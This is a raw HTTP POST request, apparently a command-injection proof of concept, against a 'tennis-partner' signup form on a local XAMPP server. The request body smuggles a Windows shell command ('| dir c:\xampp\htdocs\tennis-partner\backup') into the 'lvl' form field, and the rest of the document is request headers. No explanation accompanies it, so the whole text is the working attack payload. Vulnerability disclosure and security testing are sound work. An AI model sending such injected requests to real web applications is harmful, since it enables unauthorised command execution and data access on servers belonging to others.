 1 POST /tennis-partner/signup.php HTTP/1.1
2 Host: 192.168.179.1
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.179.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.179.1/tennis-partner/signup.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: he-IL,he;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=ck7prjpjl5qhq0adl1p0l0ld2q
14 Connection: close
15
16 name=hacker&id=121212343434&email=hacking%40gmail.com&pswd=11111111&lvl=3 | dir c:\xampp\htdocs\tennis-partner\backup